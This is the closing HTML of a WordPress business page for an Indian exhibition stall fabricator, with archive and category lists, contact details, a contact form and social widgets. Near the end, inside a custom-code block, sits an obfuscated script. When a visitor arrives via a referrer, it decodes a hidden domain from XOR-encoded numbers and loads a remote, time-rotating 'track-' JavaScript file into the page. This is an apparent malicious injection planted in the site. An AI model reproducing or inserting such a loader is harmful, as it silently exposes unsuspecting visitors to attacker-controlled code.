	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/pamex-stall-fabricator-mumbai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 9995.2220916748 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"91c14bd4dc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"040d198f5c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"538","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
